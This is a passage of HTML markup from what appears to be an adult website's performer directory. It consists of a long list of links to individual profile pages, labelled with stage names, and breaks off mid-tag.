href="/porno_zvezdy/justyna_szymanska/">Justyna Szymanska</a></li><li class=""><a href="/porno_zvezdy/miranda_deen/">Miranda Deen</a></li><li class="even "><a href="/porno_zvezdy/maria_de_sanchez/">Maria De Sanchez</a></li><li class=""><a href="/porno_zvezdy/betty_blue/">Betty Blue</a></li><li class="even "><a href="/porno_zvezdy/king_kreme/">King Kreme</a></li><li class=""><a href="/porno_zvezdy/my_sexy_couple/">My Sexy Couple</a></li><li class="even "><a href="/porno_zvezdy/natasha_white/">Natasha White</a></li><li class=""><a href="/porno_zvezdy/elicia_solis/">Elicia Solis</a></li><li class="even "><a href="/porno_zvezdy/elly_justin/">Elly Justin</a></li><li class=""><a href="/porno_zvezdy/betsey_kite/">Betsey Kite</a></li><li class="even "><a href="/porno_zvezdy/natalia_illarionova/">Natalia Illarionova</a></li><li class=""><a href="/porno_zvezdy/anastasia_romanov/">Anastasia Romanov</a></li><li class="even "><a href="/porno_zvezdy/nuta26/">Nuta26</a></li><li class=""><a href="/porno_zvezdy/elena_berkova/">Elena Berkova</a></li><li class="even "><a href="/porno_zvezdy/angelic_anya/">Angelic Anya</a></li><li class=""><a href="/porno_zvezdy/joclyn_stone/">Joclyn Stone</a></li><li class="even "><a href="/porno_zvezdy/mahina_zaltana/">Mahina Zaltana</a></li><li class=""><a href="/porno_zvezdy/mila_noir/">Mila Noir</a></li><li class="even "><a href="/porno_zvezdy/xxx_nikyta/">XXX Nikyta</a></li><li class=""><a href="/porno_zvezdy/divine_ramona/">Divine Ramona</a></li><li class="even "><a href="/porno_zvezdy/kelly_anderson/">Kelly Anderson</a></li><li class=""><a href="/porno_zvezdy/natalia_brook/">Natalia Brook</a></li><li class="even "><a href="/porno_zvezdy/angela_gritti/">Angela Gritti</a></li><li class=""><a href="/porno_zvezdy/camelia_davis/">Camelia Davis</a></li><li class="even "><a href="/porno_zvezdy/samantha_sanders/">Samantha Sanders</a></li><li class=""><a href="/porno_zvezdy/karen_summer/">Karen Summer</a></li><li class="even "><a href="/porno_zvezdy/daniela_matarazzo/">Daniela Matarazzo</a></li><li class=""><a href="/porno_zvezdy/francesco_malcom/">Francesco Malcom</a></li><li class="even "><a href="/porno_zvezdy/milla_pussinova/">Milla Pussinova</a></li><li class=""><a href="/porno_zvezdy/vanessa_paradise/">Vanessa Paradise</a></li><li class="even "><a href="/porno_zvezdy/josette_most/">Josette Most</a></li><li class=""><a href="/porno_zvezdy/florina_rose/">Florina Rose</a></li><li class="even "><a href="/porno_zvezdy/cayenne_klein/">Cayenne Klein</a></li><li class=""><a href="/porno_zvezdy/angel_dark/">Angel Dark</a></li><li class="even "><a href="/porno_zvezdy/sandra_russo/">Sandra Russo</a></li><li class=""><a href="/porno_zvezdy/gaby_chantelle/">Gaby Chantelle</a></li><li class="even "><a href="/porno_zvezdy/pammie_lee/">Pammie Lee</a></li><li class=""><a href="/porno_zvezdy/ivy_rider/">Ivy Rider</a></li><li class="even "><a href="/porno_zvezdy/miss_platinum/">Miss Platinum</a></li><li class=""><a href="/porno_zvezdy/anita_peida/">Anita Peida</a></li><li class="even "><a href="/porno_zvezdy/laz_fyre/">Laz Fyre</a></li><li class=""><a href="/porno_zvezdy/awesomekate/">AwesomeKate</a></li><li class="even "><a href="/porno_zvezdy/aeryn_walker/">Aeryn Walker</a></li><li class=""><a href="/porno_zvezdy/ginebra_belluci/">Ginebra Belluci</a></li><li class="even "><a href="/porno_zvezdy/gerda_fey/">Gerda Fey</a></li><li class=""><a href="/porno_zvezdy/lovely_katte/">Lovely Katte</a></li><li class="even "><a href="/porno_zvezdy/ani_butler/">Ani Butler</a></li><li class=""><a href="/porno_zvezdy/evelina_juliet/">Evelina Juliet</a></li><li class="even "><a href="/porno_zvezdy/kelly_jai/">Kelly Jai</a></li><li class=""><a href="/porno_zvezdy/cali_kush/">Cali Kush</a></li><li class="even "><a href="/porno_zvezdy/lara_page/">Lara Page</a></li><li class=""><a href="/porno_zvezdy/haley_scott/">Haley Scott</a></li><li class="even "><a href="/porno_zvezdy/jayda_diamonde/">Jayda Diamonde</a></li><li class=""><a href="/porno_zvezdy/scarlet_red/">Scarlet Red</a></li><li class="even "><a href="/porno_zvezdy/aicha_lark/">Aicha Lark</a></li><li class=""><a href="/porno_zvezdy/claudia_koll/">Claudia Koll</a></li><li class="even "><a href="/porno_zvezdy/milo_moire/">Milo Moire</a></li><li class=""><a href="/porno_zvezdy/ariel_x/">Ariel X</a></li><li class="even "><a href="/porno_zvezdy/addison_lee/">Addison Lee</a></li><li class=""><a href="/porno_zvezdy/nicole_ray/">Nicole Ray</a></li><li class="even "><a href="/porno_zvezdy/debi_diamond/">Debi Diamond</a></li><li class=""><a href="/porno_zvezdy/brenda_james/">Brenda James</a></li><li class="even "><a href="/porno_zvezdy/raquel_sieb/">Raquel Sieb</a></li><li class=""><a href="/porno_zvezdy/abby_adams/">Abby Adams</a></li><li class="even "><a href="/porno_zvezdy/stella_cardo/">Stella Cardo</a></li><li class=""><a href="/porno_zvezdy/sybil_stallone/">Sybil Stallone</a></li><li class="even "><a href="/porno_zvezdy/elly_rose/">Elly Rose</a></li><li class=""><a href="/porno_zvezdy/kim_eternity/">Kim Eternity</a></li><li class="even "><a href="/porno_zvezdy/lea_martini/">Lea Martini</a></li><li class=""><a href="/porno_zvezdy/jane_darling/">Jane Darling</a></li><li class="even "><a href="/porno_zvezdy/kennedy_leigh/">Kennedy Leigh</a></li><li class=""><a href="/porno_zvezdy/malena_morgan/">Malena Morgan</a></li><li class="even "><a href="/porno_zvezdy/summer_bailey/">Summer Bailey</a></li><li class=""><a href="/porno_zvezdy/brittany_blue/">Brittany Blue</a></li><li class="even "><a href="/porno_zvezdy/summer_day/">Summer Day</a></li><li class=""><a href="/porno_zvezdy/alice_miller/">Alice Miller</a></li><li class="even "><a href="/porno_zvezdy/elena_love/">Elena Love</a></li><li class=""><a href="/porno_zvezdy/lana_sins/">Lana Sins</a></li><li class="even "><a href="/porno_zvezdy/natasha_andreeva/">Natasha Andreeva</a></li><li class=""><a href="/porno_zvezdy/tamara_dix/">Tamara Dix</a></li><li class="even "><a href="/porno_zvezdy/carmen_fox/">Carmen Fox</a></li><li class=""><a href="/porno_zvezdy/sandra_len/">Sandra Len</a></li><li class="even "><a href="/porno_zvezdy/lallasa/">Lallasa</a></li><li class=""><a href="/porno_zvezdy/littlepinkald/">Littlepinkald</a></li><li class="even "><a href="/porno_zvezdy/rebeca_bardem/">Rebeca Bardem</a></li><li class=""><a href="/porno_zvezdy/megan_fenox/">Megan Fenox</a></li><li class="even "><a href="/porno_zvezdy/kacey_quinn/">Kacey Quinn</a></li><li class=""><a href="/porno_zvezdy/cammille_austin/">Cammille Austin</a></li><li class="even "><a href="/porno_zvezdy/kayla_west/">Kayla West</a></li><li class=""><a href="/porno_zvezdy/princess_donna/">Princess Donna</a></li><li class="even "><a href="/porno_zvezdy/casca_akashova/">Casca Akashova</a></li><li class=""><a href="/porno_zvezdy/elisabeth_a/">Elisabeth A</a></li><li class="even "><a href="/porno_zvezdy/kathryn_marie/">Kathryn Marie</a></li><li class=""><a href="/porno_zvezdy/alice_85jj/">Alice 85JJ</a></li><li class="even "><a href="/porno_zvezdy/scarlet_lavey/">Scarlet Lavey</a></li><li class=""><a href="/porno_zvezdy/veronica_del_unto/">Veronica Del Unto</a></li><li class="even "><a href="/porno_zvezdy/adele_stephens/">Adele Stephens</a></li><li class=""><a href="/porno_zvezdy/lucie_nunvarova/">Lucie Nunvarova</a></li><li class="even "><a href="/porno_zvezdy/alex_davis/">Alex Davis</a></li><li class=""><a href="/porno_zvezdy/milena_velba/">Milena Velba</a></li><li class="even "><a href="/porno_zvezdy/chanel_frost/">Chanel Frost</a></li><li class=""><a href="/porno_zvezdy/taylor_wane/">Taylor Wane</a></li><li class="even "><a href="/porno_zvezdy/darla_crane/">Darla Crane</a></li><li class=""><a href="/porno_zvezdy/the_minion/">The Minion</a></li><li class="even "><a href="/porno_zvezdy/winter_spice/">Winter Spice</a></li><li class=""><a href="/porno_zvezdy/lolly_moon/">Lolly Moon</a></li><li class="even "><a href="/porno_zvezdy/sabrina_spice/">Sabrina Spice</a></li><li class=""><a href="/porno_zvezdy/spicee_cajun/">Spicee Cajun</a></li><li class="even "><a href="/porno_zvezdy/sienna_hills/">Sienna Hills</a></li><li class=""><a href="/porno_zvezdy/mature_flo/">Mature Flo</a></li><li class="even "><a href="/porno_zvezdy/carole_may/">Carole May</a></li><li class=""><a href="/porno_zvezdy/karson_kennedy/">Karson Kennedy</a></li><li class="even "><a href="/porno_zvezdy/lola_paris/">Lola Paris</a></li><li class=""><a href="/porno_zvezdy/vick_valencia/">Vick Valencia</a></li><li class="even "><a href="/porno_zvezdy/amber_hardin/">Amber Hardin</a></li><li class=""><a href="/porno_zvezdy/suzy_bell/">Suzy Bell</a></li><li class="even "><a href="/porno_zvezdy/dolce_vandela/">Dolce Vandela</a></li><li class=""><a href="/porno_zvezdy/jasmine_vega/">Jasmine Vega</a></li><li class="even "><a href="/porno_zvezdy/galina_galkina/">Galina Galkina</a></li><li class=""><a href="/porno_zvezdy/ako_nishino/">Ako Nishino</a></li><li class="even "><a href="/porno_zvezdy/noemi_jolie/">Noemi Jolie</a></li><li class=""><a href="/porno_zvezdy/charli_red/">Charli Red</a></li><li class="even "><a href="/porno_zvezdy/tori_montana/">Tori Montana</a></li><li class=""><a href="/porno_zvezdy/summer_knight/">Summer Knight</a></li><li class="even "><a href="/porno_zvezdy/vanessa_sixxx/">Vanessa Sixxx</a></li><li class=""><a href="/porno_zvezdy/carla_cox/">Carla Cox</a></li><li class="even "><a href="/porno_zvezdy/amari_gold/">Amari Gold</a></li><li class=""><a href="/porno_zvezdy/max_black/">Max Black</a></li><li class="even "><a href="/porno_zvezdy/nicole_rey/">Nicole Rey</a></li><li class=""><a href="/porno_zvezdy/nikki_blows/">Nikki Blows</a></li><li class="even "><a href="/porno_zvezdy/catalya_mia/">Catalya Mia</a></li><li class=""><a href="/porno_zvezdy/lola_puentes/">Lola Puentes</a></li><li class="even "><a href="/porno_zvezdy/emily_cutie/">Emily Cutie</a></li><li class=""><a href="/porno_zvezdy/tina_canelle/">Tina Canelle</a></li><li class="even "><a href="/porno_zvezdy/juelz_ventura/">Juelz Ventura</a></li><li class=""><a href="/porno_zvezdy/nikki_nuttz/">Nikki Nuttz</a></li><li class="even "><a href="/porno_zvezdy/sexfeene/">Sexfeene</a></li><li class=""><a href="/porno_zvezdy/chanel_shortcake/">Chanel Shortcake</a></li><li class="even "><a href="/porno_zvezdy/cameron_dee/">Cameron Dee</a></li><li class=""><a href="/porno_zvezdy/allura_skye/">Allura Skye</a></li><li class="even "><a href="/porno_zvezdy/ash_hollywood/">Ash Hollywood</a></li><li class=""><a href="/porno_zvezdy/cherry_jul/">Cherry Jul</a></li><li class="even "><a href="/porno_zvezdy/charley_chase/">Charley Chase</a></li><li class=""><a href="/porno_zvezdy/anne_magle/">Anne Magle</a></li><li class="even "><a href="/porno_zvezdy/taylor_whyte/">Taylor Whyte</a></li><li class=""><a href="/porno_zvezdy/sorayyaa/">Sorayyaa</a></li><li class="even "><a href="/porno_zvezdy/elena_grimaldi/">Elena Grimaldi</a></li><li class=""><a href="/porno_zvezdy/tony_tigrao/">Tony Tigrao</a></li><li class="even "><a href="/porno_zvezdy/jayden_williams/">Jayden Williams</a></li><li class=""><a href="/porno_zvezdy/fernanda_franklin/">Fernanda Franklin</a></li><li class="even "><a href="/porno_zvezdy/dick_chibbles/">Dick Chibbles</a></li><li class=""><a href="/porno_zvezdy/jasmine_rouge/">Jasmine Rouge</a></li><li class="even "><a href="/porno_zvezdy/aria_giovanni/">Aria Giovanni</a></li><li class=""><a href="/porno_zvezdy/daphne_dare/">Daphne Dare</a></li><li class="even "><a href="/porno_zvezdy/britt_james/">Britt James</a></li><li class=""><a href="/porno_zvezdy/rikardo_fantasma/">Rikardo Fantasma</a></li><li class="even "><a href="/porno_zvezdy/jeanie_marie_sullivan/">Jeanie Marie Sullivan</a></li><li class=""><a href="/porno_zvezdy/lana_sharapova/">Lana Sharapova</a></li><li class="even "><a href="/porno_zvezdy/jodie_moore/">Jodie Moore</a></li><li class=""><a href="/porno_zvezdy/sharon_da_vale/">Sharon Da Vale</a></li><li class="even "><a href="/porno_zvezdy/tessa_fowler/">Tessa Fowler</a></li><li class=""><a href="/porno_zvezdy/alex_zothberg/">Alex Zothberg</a></li><li class="even "><a href="/porno_zvezdy/kallie_joe/">Kallie Joe</a></li><li class=""><a href="/porno_zvezdy/allanah_starr/">Allanah Starr</a></li><li class="even "><a href="/porno_zvezdy/aubrey_rose/">Aubrey Rose</a></li><li class=""><a href="/porno_zvezdy/jenna_ivory/">Jenna Ivory</a></li><li class="even "><a href="/porno_zvezdy/sophia_fiore/">Sophia Fiore</a></li><li class=""><a href="/porno_zvezdy/porche_carrera/">Porche Carrera</a></li><li class="even "><a href="/porno_zvezdy/justin_slayer/">Justin Slayer</a></li><li class=""><a href="/porno_zvezdy/parker_swayze/">Parker Swayze</a></li><li class="even "><a href="/porno_zvezdy/mistress_kara/">Mistress Kara</a></li><li class=""><a href="/porno_zvezdy/sam_shock/">Sam Shock</a></li><li class="even "><a href="/porno_zvezdy/jaycee_starr/">Jaycee Starr</a></li><li class=""><a href="/porno_zvezdy/violet_smith/">Violet Smith</a></li><li class="even "><a href="/porno_zvezdy/jennifer_amilton/">Jennifer Amilton</a></li><li class=""><a href="/porno_zvezdy/gummybuns/">Gummybuns</a></li><li class="even "><a href="/porno_zvezdy/carol_miller/">Carol Miller</a></li><li class=""><a href="/porno_zvezdy/xaya_lovelle/">Xaya Lovelle</a></li><li class="even "><a href="/porno_zvezdy/amber_star/">Amber Star</a></li><li class=""><a href="/porno_zvezdy/lea_magic/">Lea Magic</a></li><li class="even "><a href="/porno_zvezdy/mya_mays/">Mya Mays</a></li><li class=""><a href="/porno_zvezdy/xianna_hill/">Xianna Hill</a></li><li class="even "><a href="/porno_zvezdy/helen_deytrois/">Helen Deytrois</a></li><li class=""><a href="/porno_zvezdy/gianna_nicole/">Gianna Nicole</a></li><li class="even "><a href="/porno_zvezdy/tina_yuzuki/">Tina Yuzuki</a></li><li class=""><a href="/porno_zvezdy/silvy_vee/">Silvy Vee</a></li><li class="even "><a href="/porno_zvezdy/devon_lee/">Devon Lee</a></li><li class=""><a href="/porno_zvezdy/melody_nakai/">Melody Nakai</a></li><li class="even "><a href="/porno_zvezdy/djamy/">Djamy</a></li><li class=""><a href="/porno_zvezdy/geiler_paerchentausch/">Geiler Paerchentausch</a></li><li class="even "><a href="/porno_zvezdy/gaia/">Gaia</a></li><li class=""><a href="/porno_zvezdy/cibele_matos/">Cibele Matos</a></li><li class="even "><a href="/porno_zvezdy/criss_simon/">Criss Simon</a></li><li class=""><a href="/porno_zvezdy/pamela_french/">Pamela French</a></li><li class="even "><a href="/porno_zvezdy/anna_siline/">Anna Siline</a></li><li class=""><a href="/porno_zvezdy/lexa_lite/">Lexa Lite</a></li><li class="even "><a href="/porno_zvezdy/kimberly_gates/">Kimberly Gates</a></li><li class=""><a href="/porno_zvezdy/tianalive/">TianaLive</a></li><li class="even "><a href="/porno_zvezdy/kiki_kreamm/">Kiki Kreamm</a></li><li class=""><a href="/porno_zvezdy/kaden_kole/">Kaden Kole</a></li><li class="even "><a href="/porno_zvezdy/natalie_lust/">Natalie Lust</a></li><li class=""><a href="/porno_zvezdy/jureka_del_mar/">Jureka Del Mar</a></li><li class="even "><a href="/porno_zvezdy/diana_prince/">Diana Prince</a></li><li class=""><a href="/porno_zvezdy/andrea_kelly/">Andrea Kelly</a></li><li class="even "><a href="/porno_zvezdy/mariah_milano/">Mariah Milano</a></li><li class=""><a href="/porno_zvezdy/mya_lorenn/">Mya Lorenn</a></li><li class="even "><a href="/porno_zvezdy/lindsey_pelas/">Lindsey Pelas</a></li><li class=""><a href="/porno_zvezdy/akira_lane/">Akira Lane</a></li><li class="even "><a href="/porno_zvezdy/linzee_ryder/">Linzee Ryder</a></li><li class=""><a href="/porno_zvezdy/mia_stone/">Mia Stone</a></li><li class="even "><a href="/porno_zvezdy/naughty_alysha/">Naughty Alysha</a></li><li class=""><a href="/porno_zvezdy/samantha_ryan/">Samantha Ryan</a></li><li class="even "><a href="/porno_zvezdy/black_panther/">Black Panther</a></li><li class=""><a href="/porno_zvezdy/andi_land/">Andi Land</a></li><li class="even "><a href="/porno_zvezdy/jenaveve_jolie/">Jenaveve Jolie</a></li><li class=""><a href="/porno_zvezdy/matt_bird/">Matt Bird</a></li><li class="even "><a href="/porno_zvezdy/tiffany_leiddi/">Tiffany Leiddi</a></li><li class=""><a href="/porno_zvezdy/the_butt/">The Butt</a></li><li class="even "><a href="/porno_zvezdy/dalila/">Dalila</a></li><li class=""><a href="/porno_zvezdy/eduardo_lima/">Eduardo Lima</a></li><li class="even "><a href="/porno_zvezdy/tanata_trash/">Tanata Trash</a></li><li class=""><a href="/porno_zvezdy/anne_amari/">Anne Amari</a></li><li class="even "><a href="/porno_zvezdy/kiara_lord/">Kiara Lord</a></li><li class=""><a href="/porno_zvezdy/rave_girl/">Rave Girl</a></li><li class="even "><a href="/porno_zvezdy/kiley_jay/">Kiley Jay</a></li><li class=""><a href="/porno_zvezdy/sexycreolyta4u/">Sexycreolyta4u</a></li><li class="even "><a href="/porno_zvezdy/nathan_bronson/">Nathan Bronson</a></li><li class=""><a href="/porno_zvezdy/jasmine_joy/">Jasmine Joy</a></li><li class="even "><a href="/porno_zvezdy/zara_ryan/">Zara Ryan</a></li><li class=""><a href="/porno_zvezdy/jennifer_summers/">Jennifer Summers</a></li><li class="even "><a href="/porno_zvezdy/sadie_santana/">Sadie Santana</a></li><li class=""><a href="/porno_zvezdy/leticia_ferola/">Leticia Ferola</a></li><li class="even "><a href="/porno_zvezdy/anna_bailey/">Anna Bailey</a></li><li class=""><a href="/porno_zvezdy/skye_blue/">Skye Blue</a></li><li class="even "><a href="/porno_zvezdy/paola_mike/">Paola Mike</a></li><li class=""><a href="/porno_zvezdy/helena_white/">Helena White</a></li><li class="even "><a href="/porno_zvezdy/chyna_whyte/">Chyna Whyte</a></li><li class=""><a href="/porno_zvezdy/eliza_eves/">Eliza Eves</a></li><li class="even "><a href="/porno_zvezdy/sofya_curly/">Sofya Curly</a></li><li class=""><a href="/porno_zvezdy/simone_west/">Simone West</a></li><li class="even "><a href="/porno_zvezdy/bella_mur/">Bella Mur</a></li><li class=""><a href="/porno_zvezdy/luna_amor/">Luna Amor</a></li><li class="even "><a href="/porno_zvezdy/tiffany_tyler/">Tiffany Tyler</a></li><li class=""><a href="/porno_zvezdy/alisha_rage/">Alisha Rage</a></li><li class="even "><a href="/porno_zvezdy/mis_stacy/">Mis Stacy</a></li><li class=""><a href="/porno_zvezdy/elizabeth_evans/">Elizabeth Evans</a></li><li class="even "><a href="/porno_zvezdy/sweet_cat/">Sweet Cat</a></li><li class=""><a href="/porno_zvezdy/lavender_rayne/">Lavender Rayne</a></li><li class="even "><a href="/porno_zvezdy/sydney_sky/">Sydney Sky</a></li><li class=""><a href="/porno_zvezdy/zoe_rae/">Zoe Rae</a></li><li class="even "><a href="/porno_zvezdy/rita_jalace/">Rita Jalace</a></li><li class=""><a href="/porno_zvezdy/michelle_ferrari/">Michelle Ferrari</a></li><li class="even "><a href="/porno_zvezdy/megane_lopez/">Megane Lopez</a></li><li class=""><a href="/porno_zvezdy/amai_liu/">Amai Liu</a></li><li class="even "><a href="/porno_zvezdy/nana_kunimi/">Nana Kunimi</a></li><li class=""><a href="/porno_zvezdy/marilyn_jess/">Marilyn Jess</a></li><li class="even "><a href="/porno_zvezdy/lulu_lush/">Lulu Lush</a></li><li class=""><a href="/porno_zvezdy/emma_blanc/">Emma Blanc</a></li><li class="even "><a href="/porno_zvezdy/maryjane_johnson/">Maryjane Johnson</a></li><li class=""><a href="/porno_zvezdy/barbara_ferrari/">Barbara Ferrari</a></li><li class="even "><a href="/porno_zvezdy/julz_gotti/">Julz Gotti</a></li><li class=""><a href="/porno_zvezdy/moana_pozzi/">Moana Pozzi</a></li><li class="even "><a href="/porno_zvezdy/anna_beck/">Anna Beck</a></li><li class=""><a href="/porno_zvezdy/lady_pink/">Lady Pink</a></li><li class="even "><a href="/porno_zvezdy/nikki_lavay/">Nikki Lavay</a></li><li class=""><a href="/porno_zvezdy/brandon_iron/">Brandon Iron</a></li><li class="even "><a href="/porno_zvezdy/karli_brookes/">Karli Brookes</a></li><li class=""><a href="/porno_zvezdy/haruka_sasano/">Haruka Sasano</a></li><li class="even "><a href="/porno_zvezdy/ana_ebano/">Ana Ebano</a></li><li class=""><a href="/porno_zvezdy/kourney_love/">Kourney Love</a></li><li class="even "><a href="/porno_zvezdy/gracie_may_green/">Gracie May Green</a></li><li class=""><a href="/porno_zvezdy/natali_ruby/">Natali Ruby</a></li><li class="even "><a href="/porno_zvezdy/monique_lopes/">Monique Lopes</a></li><li class=""><a href="/porno_zvezdy/leah_winters/">Leah Winters</a></li><li class="even "><a href="/porno_zvezdy/katie_monroe/">Katie Monroe</a></li><li class=""><a href="/porno_zvezdy/tiffany_haze/">Tiffany Haze</a></li><li class="even "><a href="/porno_zvezdy/kira_perez/">Kira Perez</a></li><li class=""><a href="/porno_zvezdy/allison_wyte/">Allison Wyte</a></li><li class="even "><a href="/porno_zvezdy/quinton_james/">Quinton James</a></li><li class=""><a href="/porno_zvezdy/jade_rox/">Jade Rox</a></li><li class="even "><a href="/porno_zvezdy/dorothy_black/">Dorothy Black</a></li><li class=""><a href="/porno_zvezdy/kinsley_karter/">Kinsley Karter</a></li><li class="even "><a href="/porno_zvezdy/tall_goddess/">Tall Goddess</a></li><li class=""><a href="/porno_zvezdy/marselina_fiore/">Marselina Fiore</a></li><li class="even "><a href="/porno_zvezdy/milla_yul/">Milla Yul</a></li><li class=""><a href="/porno_zvezdy/clarisse/">Clarisse</a></li><li class="even "><a href="/porno_zvezdy/laney_grey/">Laney Grey</a></li><li class=""><a href="/porno_zvezdy/mistresskennya/">MistressKennya</a></li><li class="even "><a href="/porno_zvezdy/miku_natsukawa/">Miku Natsukawa</a></li><li class=""><a href="/porno_zvezdy/zena_little/">Zena Little</a></li><li class="even "><a href="/porno_zvezdy/maria_jade_studios/">Maria Jade Studios</a></li><li class=""><a href="/porno_zvezdy/clementine_marceau/">Clementine Marceau</a></li><li class="even "><a href="/porno_zvezdy/sybille_rauch/">Sybille Rauch</a></li><li class=""><a href="/porno_zvezdy/victoria_luna/">Victoria Luna</a></li><li class="even "><a href="/porno_zvezdy/rina_ishihara/">Rina Ishihara</a></li><li class=""><a href="/porno_zvezdy/ai_haneda/">Ai Haneda</a></li><li class="even "><a href="/porno_zvezdy/tinker_belle/">Tinker Belle</a></li><li class=""><a href="/porno_zvezdy/sylvie_deluxe/">Sylvie Deluxe</a></li><li class="even "><a href="/porno_zvezdy/sophia_castello/">Sophia Castello</a></li><li class=""><a href="/porno_zvezdy/crystal_greenvelle/">Crystal Greenvelle</a></li><li class="even "><a href="/porno_zvezdy/owen_gray/">Owen Gray</a></li><li class=""><a href="/porno_zvezdy/casal928/">Casal928</a></li><li class="even "><a href="/porno_zvezdy/mylene_johnson/">Mylene Johnson</a></li><li class=""><a href="/porno_zvezdy/kalisi_ink/">Kalisi Ink</a></li><li class="even "><a href="/porno_zvezdy/chad_alva/">Chad Alva</a></li><li class=""><a href="/porno_zvezdy/thomas_stone/">Thomas Stone</a></li><li class="even "><a href="/porno_zvezdy/chantz_fortune/">Chantz Fortune</a></li><li class=""><a href="/porno_zvezdy/nikki_waine/">Nikki Waine</a></li><li class="even "><a href="/porno_zvezdy/jane_douxxx/">Jane Douxxx</a></li><li class=""><a href="/porno_zvezdy/valentina_mia/">Valentina Mia</a></li><li class="even "><a href="/porno_zvezdy/aliya_brynn/">Aliya Brynn</a></li><li class=""><a href="/porno_zvezdy/olivia_blu/">Olivia Blu</a></li><li class="even "><a href="/porno_zvezdy/jenni_noble/">Jenni Noble</a></li><li class=""><a href="/porno_zvezdy/ashley_han/">Ashley Han</a></li><li class="even "><a href="/porno_zvezdy/nyla_thai/">Nyla Thai</a></li><li class=""><a href="/porno_zvezdy/lucy_thai/">Lucy Thai</a></li><li class="even "><a href="/porno_zvezdy/rebel_rhyder/">Rebel Rhyder</a></li><li class=""><a href="/porno_zvezdy/will_mastro/">Will Mastro</a></li><li class="even "><a href="/porno_zvezdy/leo_ogro/">Leo Ogro</a></li><li class=""><a href="/porno_zvezdy/suzy_furacao/">Suzy Furacao</a></li><li class="even "><a href="/porno_zvezdy/erin_green/">Erin Green</a></li><li class=""><a href="/porno_zvezdy/nathalia_fontes/">Nathalia Fontes</a></li><li class="even "><a href="/porno_zvezdy/micah_james/">Micah James</a></li><li class=""><a href="/porno_zvezdy/lisa_ray/">Lisa Ray</a></li><li class="even "><a href="/porno_zvezdy/nadiajadexxx/">Nadiajadexxx</a></li><li class=""><a href="/porno_zvezdy/ricky_mancini/">Ricky Mancini</a></li><li class="even "><a href="/porno_zvezdy/bibi_griffo/">Bibi Griffo</a></li><li class=""><a href="/porno_zvezdy/avery_cristy/">Avery Cristy</a></li><li class="even "><a href="/porno_zvezdy/jessica_darlin/">Jessica Darlin</a></li><li class=""><a href="/porno_zvezdy/bettina_kox/">Bettina Kox</a></li><li class="even "><a href="/porno_zvezdy/megan_holly/">Megan Holly</a></li><li class=""><a href="/porno_zvezdy/anna_lena/">Anna Lena</a></li><li class="even "><a href="/porno_zvezdy/june_summers/">June Summers</a></li><li class=""><a href="/porno_zvezdy/neeo/">Neeo</a></li><li class="even "><a href="/porno_zvezdy/ava_courcelles/">Ava Courcelles</a></li><li class=""><a href="/porno_zvezdy/savannah_fox/">Savannah Fox</a></li><li class="even "><a href="/porno_zvezdy/shey_holmes/">Shey Holmes</a></li><li class=""><a href="/porno_zvezdy/callie_cyprus/">Callie Cyprus</a></li><li class="even "><a href="/porno_zvezdy/avery_black/">Avery Black</a></li><li class=""><a href="/porno_zvezdy/breana_khalo/">Breana Khalo</a></li><li class="even "><a href="/porno_zvezdy/realtoxxxmaria/">Realtoxxxmaria</a></li><li class=""><a href="/porno_zvezdy/koyomi_yukihira/">Koyomi Yukihira</a></li><li class="even "><a href="/porno_zvezdy/halle_von/">Halle Von</a></li><li class=""><a href="/porno_zvezdy/monica_lion/">Monica Lion</a></li><li class="even "><a href="/porno_zvezdy/mariana_martix/">Mariana Martix</a></li><li class=""><a href="/porno_zvezdy/soldier_huge_cock/">Soldier Huge Cock</a></li><li class="even "><a href="/porno_zvezdy/paty_muniz/">Paty Muniz</a></li><li class=""><a href="/porno_zvezdy/joey_white/">Joey White</a></li><li class="even "><a href="/porno_zvezdy/cindy_shine/">Cindy Shine</a></li><li class=""><a href="/porno_zvezdy/amber_hahn/">Amber Hahn</a></li><li class="even "><a href="/porno_zvezdy/brad_armstrong/">Brad Armstrong</a></li><li class=""><a href="/porno_zvezdy/emily_right/">Emily Right</a></li><li class="even "><a href="/porno_zvezdy/loula_lou/">Loula Lou</a></li><li class=""><a href="/porno_zvezdy/saya_song/">Saya Song</a></li><li class="even "><a href="/porno_zvezdy/rebecca_bardoux/">Rebecca Bardoux</a></li><li class=""><a href="/porno_zvezdy/julia_red/">Julia Red</a></li><li class="even "><a href="/porno_zvezdy/scarlett_fall/">Scarlett Fall</a></li><li class=""><a href="/porno_zvezdy/nadia_styles/">Nadia Styles</a></li><li class="even "><a href="/porno_zvezdy/ricky_johnson/">Ricky Johnson</a></li><li class=""><a href="/porno_zvezdy/hillary_scott/">Hillary Scott</a></li><li class="even "><a href="/porno_zvezdy/juan_largo/">Juan Largo</a></li><li class=""><a href="/porno_zvezdy/rilynn_rae/">Rilynn Rae</a></li><li class="even "><a href="/porno_zvezdy/valeria_rubio/">Valeria Rubio</a></li><li class=""><a href="/porno_zvezdy/julie_valmont/">Julie Valmont</a></li><li class="even "><a href="/porno_zvezdy/nicoleta_emilie/">Nicoleta Emilie</a></li><li class=""><a href="/porno_zvezdy/casey_ballerini/">Casey Ballerini</a></li><li class="even "><a href="/porno_zvezdy/ashlee_chambers/">Ashlee Chambers</a></li><li class=""><a href="/porno_zvezdy/chris_cardio/">Chris Cardio</a></li><li class="even "><a href="/porno_zvezdy/lala_camille/">Lala Camille</a></li><li class=""><a href="/porno_zvezdy/wendy_whoppers/">Wendy Whoppers</a></li><li class="even "><a href="/porno_zvezdy/sabine_fleischer/">Sabine Fleischer</a></li><li class=""><a href="/porno_zvezdy/stephani_moretti/">Stephani Moretti</a></li><li class="even "><a href="/porno_zvezdy/aiden_starr/">Aiden Starr</a></li><li class=""><a href="/porno_zvezdy/aria_rose/">Aria Rose</a></li><li class="even "><a href="/porno_zvezdy/lylith_lavey/">Lylith Lavey</a></li><li class=""><a href="/porno_zvezdy/carolina_west/">Carolina West</a></li><li class="even "><a href="/porno_zvezdy/soraya_rico/">Soraya Rico</a></li><li class=""><a href="/porno_zvezdy/harley_dean/">Harley Dean</a></li><li class="even "><a href="/porno_zvezdy/sparks_go_wild/">Sparks Go Wild</a></li><li class=""><a href="/porno_zvezdy/stacy_carpenter/">Stacy Carpenter</a></li><li class="even "><a href="/porno_zvezdy/rossella_visconti/">Rossella Visconti</a></li><li class=""><a href="/porno_zvezdy/diffgirls/">Diffgirls</a></li><li class="even "><a href="/porno_zvezdy/aubrey_sinclair/">Aubrey Sinclair</a></li><li class=""><a href="/porno_zvezdy/kinuski_kakku/">Kinuski Kakku</a></li><li class="even "><a href="/porno_zvezdy/alicia_williams/">Alicia Williams</a></li><li class=""><a href="/porno_zvezdy/skyler_luv/">Skyler Luv</a></li><li class="even "><a href="/porno_zvezdy/alexa_rydell/">Alexa 